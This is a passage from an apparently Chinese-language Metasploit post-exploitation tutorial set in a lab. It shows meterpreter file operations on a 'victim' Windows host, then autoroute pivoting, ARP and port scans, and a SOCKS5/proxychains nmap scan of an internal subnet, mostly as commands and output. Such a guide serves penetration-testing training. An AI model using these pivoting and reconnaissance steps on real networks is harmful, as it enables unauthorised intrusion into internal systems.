向受害者主机创建相应文件夹并向主机上传文件:hacking.txt
本地生成
→ Qftm :~/Desktop# vim hacking.txt
→ Qftm :~/Desktop# ls
hacking.txt ProgrammingProjects QSec
→ Qftm :~/Desktop# cat hacking.txt
Hacking by qftm.....
→ Qftm :~/Desktop#
meterpreter > lls
Listing Local: /home/qftm/Desktop
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2020-05-03 22:04:11 -0400 ProgrammingProjects
40777/rwxrwxrwx 4096 dir 2020-06-16 11:23:45 -0400 QSec
100644/rw-r--r-- 21 fil 2020-06-24 23:56:29 -0400 hacking.txt
meterpreter >
像受害机上传文件并查看
meterpreter > mkdir hack
Creating directory: hack
meterpreter > ls
Listing: c:
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
40777/rwxrwxrwx 0 dir 2020-06-25 00:01:24 -0400 hack
0000/--------- 1237680 fif 1971-09-30 08:50:40 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter > upload hacking.txt c:hack
[*] uploading : hacking.txt -> c:hack
[*] uploaded : hacking.txt -> c:hackhacking.txt
meterpreter > ls hack
Listing: hack
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 21 fil 2020-06-25 00:01:47 -0400 hacking.txt
meterpreter > cat c:\hack\hacking.txt
Hacking by qftm.....
meterpreter >
修改hacking.txt
meterpreter > cd c:\hack
meterpreter > ls
Listing: c:hack
================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 21 fil 2020-06-25 00:01:47 -0400 hacking.txt
meterpreter > edit hacking.txt
meterpreter > cat hacking.txt
Hacking by qftm.....
edit by attack1
meterpreter >
删除hacking.txt文件
meterpreter > rm hacking.txt
meterpreter > ls
No entries exist in c:hack
meterpreter >
删除c:\hack目录
meterpreter > ls
Listing: c:
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
40777/rwxrwxrwx 0 dir 2020-06-25 00:01:24 -0400 hack
0000/--------- 1237872 fif 1971-09-30 09:18:56 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter > rmdir hack
Removing directory: hack
meterpreter > ls
Listing: c:
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
0000/--------- 1237856 fif 1971-09-30 09:18:56 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter >
搜索特定文件
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-d <opt> The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f <opt> A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r <opt> Recursivly search sub directories. (Default: true)
meterpreter > search -d c:\ -f *cmd.exe
Found 12 results...
c:Program FilesVMwareVMware ToolsVMwareNamespaceCmd.exe (36784 bytes)
c:Program FilesVMwareVMware ToolsVMwareToolboxCmd.exe (85424 bytes)
c:WindowsSystem32cmd.exe (345088 bytes)
c:WindowsSystem32VaultCmd.exe (27136 bytes)
c:WindowsSysWOW64cmd.exe (302592 bytes)
c:Windowswinsxsamd64_microsoft-windows-commandprompt_31bf3856ad364e35_6.1.7601.17514_none_e932cc2c30fc13b0cmd.exe (345088 bytes)
c:Windowswinsxsamd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.1.7601.17514_none_6f0f7833cb71e18dappcmd.exe (193536 bytes)
c:Windowswinsxsamd64_microsoft-windows-security-vault_31bf3856ad364e35_6.1.7600.16385_none_4d5e025e54ba15f8VaultCmd.exe (27136 bytes)
c:Windowswinsxsamd64_microsoft-windows-snmp-evntcmd_31bf3856ad364e35_6.1.7600.16385_none_14f9b9481db6293bevntcmd.exe (25600 bytes)
c:Windowswinsxswow64_microsoft-windows-commandprompt_31bf3856ad364e35_6.1.7601.17514_none_f387767e655cd5abcmd.exe (302592 bytes)
c:Windowswinsxswow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.1.7601.17514_none_79642285ffd2a388appcmd.exe (155648 bytes)
c:Windowswinsxsx86_microsoft-windows-snmp-evntcmd_31bf3856ad364e35_6.1.7600.16385_none_b8db1dc46558b805evntcmd.exe (20480 bytes)
meterpreter >
- 指令指南
Command Description
------- -----------
arp 显示ARP缓存
getproxy 查看当前代理配置
ifconfig 查看网络接口信息
ipconfig 查看网络接口信息
netstat 查看网络连接情况(netstat -ano)
route 查看和修改路由表
实战:添加内网路由,对内网进行信息收集
- autoroute添加路由
run autoroute -h #查看帮助
run get_local_subnets #查看目标内网网段地址
run autoroute -s 192.168.9.0/24 #添加到目标环境网络
run autoroute -p #查看添加的路由
查看内网www主机IP信息
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:23:57:f3
MTU : 1500
IPv4 Address : 192.168.9.50
IPv4 Netmask : 255.255.255.0
meterpreter >
添加内网路由并查看:(注意:该配置是在www服务器的meterpreter会话中配置的,而不是内网普通用户主机)
meterpreter > run autoroute -s 192.168.9.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.9.0/255.255.255.0...
[+] Added route to 192.168.9.0/255.255.255.0 via 192.33.6.200
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.9.0 255.255.255.0 Session 3
meterpreter >
- 内网信息收集
内网信息收集:利用arp_scanner、portscan等脚本模块进行信息收集
对内网主机进行一个收集
meterpreter > info post/windows/gather/arp_scanner
Name: Windows Gather ARP Scanner
Module: post/windows/gather/arp_scanner
Platform: Windows
Arch:
Rank: Normal
Provided by:
Carlos Perez <carlos_perez@darkoperator.com>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on.
THREADS 10 no The number of concurrent threads
Description:
This Module will perform an ARP scan for a given IP range through a
Meterpreter Session.
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on.
THREADS 10 no The number of concurrent threads
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.9.0/24 THREADS=50
[*] Running module against SERVER
[*] ARP Scanning 192.168.9.0/24
[+] IP: 192.168.9.50 MAC 00:0c:29:23:57:f3 (VMware, Inc.)
[+] IP: 192.168.9.101 MAC 00:0c:29:fb:6f:2e (VMware, Inc.)
[+] IP: 192.168.9.254 MAC 00:0c:29:8c:0f:e7 (VMware, Inc.)
meterpreter >
对收集到的特定主机192.168.9.101进行端口扫描
meterpreter > info auxiliary/scanner/portscan/tcp
Name: TCP Port Scanner
Module: auxiliary/scanner/portscan/tcp
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
hdm <x@hdm.io>
kris katterjohn <katterjohn@gmail.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
Description:
Enumerate open TCP services by performing a full TCP connect on each
port. This does not need administrative privileges on the source
machine, which may be useful if pivoting.
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
meterpreter > run auxiliary/scanner/portscan/tcp RHOSTS=192.168.9.101 THREADS=50 TIMEOUT=500 RPORTS=1-65535
[+] 192.168.9.101: - 192.168.9.101:139 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:135 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:445 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:3389 - TCP OPEN
meterpreter >
实战:配置系统代理,对内网进行信息收集(前提:在www服务器的meterpreter会话中已配置内网的路由转发功能)
- socks5系统代理
在MSF中设置并启动本地系统代理:127.0.0.1:1080
msf5 > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > show options
Module options (auxiliary/server/socks5):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS5 proxy
msf5 auxiliary(server/socks5) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf5 auxiliary(server/socks5) > show options
Module options (auxiliary/server/socks5):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 127.0.0.1 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS5 proxy
msf5 auxiliary(server/socks5) >
msf5 auxiliary(server/socks5) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks5 proxy server
msf5 auxiliary(server/socks5) >
然后,在本地配置proxychains软件代理,使得proxychains代理的流量由MSF代理请求转发
→ Qftm :~/Desktop# vim /etc/proxychains.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080
- 内网信息收集
使用已配置的proxychains代理工具进行协助对内网进行信息收集
→ Qftm :~/Desktop# proxychains nmap -Pn -sT 192.168.9.101
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-25 10:20 EDT
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:256-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:8080-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:554-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1720-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:110-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:5900-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:199-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:21-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:8888-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:80-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:3389-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:111-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:139-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:3306-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:143-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:443-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:23-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:587-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:113-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:995-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:53-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:25-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:993-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1025-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:22-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1723-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:3920-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:2393-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:49160-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:49167-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1433-<--timeout